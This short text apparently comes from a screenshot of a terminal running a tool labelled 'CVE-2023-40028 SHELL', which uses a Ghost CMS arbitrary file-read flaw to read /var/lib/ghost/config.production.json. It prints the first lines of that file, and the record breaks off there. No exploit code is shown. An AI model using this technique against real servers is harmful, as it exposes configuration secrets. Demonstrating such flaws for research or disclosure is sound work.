 WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"